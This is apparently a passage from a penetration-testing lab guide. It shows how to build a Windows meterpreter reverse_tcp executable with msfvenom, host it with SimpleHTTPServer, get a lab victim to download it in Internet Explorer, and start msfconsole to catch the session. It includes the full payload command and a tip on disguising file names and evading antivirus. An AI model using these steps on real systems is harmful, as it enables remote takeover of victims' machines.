
You can list the existing payloads that are available with msfvenom. To do this, type the following command:
msfvenom -l payloads
Press Enter.
Step 3
The output of this command is displayed.
Note: You can scroll up to view the list of payloads from the start.
Step 4
Clear the screen by entering the following command:
clear

You can select a payload with the -p parameter. To do this, type the following command:

Note: The -f parameter is used to specify the file format. The -o parameter sets the correct options to be used with the module.msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4 -f exe -o payload.exe
Press Enter.
Step 5
Notice the output of the given command. The executable payload with the name payload.exe is now created.

Task 2 - Sharing the Payload with the Victim
After creating a payload, you need to ensure that it reaches the victim’s system by any means. For example, you can share it on a USB, which may not be possible if you are sitting in another city or country. The easiest method can be to share it on the Web, which can be downloaded by the victim.
In this task, you will learn to compromise a host. To do this, perform the following steps:
Step 1

Next, you need to ensure that this file is available to the target system. You need to start the SimpleHTTPServer, which will make the file available. To do this, type the following command:
python -m SimpleHTTPServer
Press Enter.
Step 2
Notice that the SimpleHTTPServer has now started.
Step 3
Connect to PLABWIN10. Its desktop is displayed.


Step 4
In the Type here to search text box, type the following:
Internet Explorer
From the search results, select the Internet Explorer.

Step 5
http://192.168.0.4:8000/payload.exe
Step 6
Notice that the payload.exe is now being prompted to download on the user’s system. Click Save.
Note: In the real-world scenario, you would not name the file payload.exe. It would usually be some interesting name, which will attract the user to download the file. Also, in most scenarios, these files are protected in a manner to avoid being caught by the antivirus scanners.

Step 7
In the notification bar, click View downloads.

Step 8

The View Downloads - Internet Explorer dialog box is displayed. Right-click the payload.exe file and select Open containing folder.
Step 9
The File Explorer window is opened. Notice that the payload.exe file is now downloaded in the Downloads folder.
Task 3 - Use the Multi/handler Module and Exploit the System
Since you had created a standalone module, it will not be able to create a connection between you and the victim’s system. The only method is to use the multi/handler module, which will catch the meterpreter connection when the payload.exe is executed on the victim’s system.
To use the multi/handler module, perform the following steps:
Step 1
Connect to PLABKALI01. Notice that SimpleHTTPServer is still running.
Step 2

You need to start msfconsole. In the desktop, click the metasploit framework icon.
In the terminal window, type
msfconsole
Step 3
The metasploit framework starts and displays the msfconsole prompt.

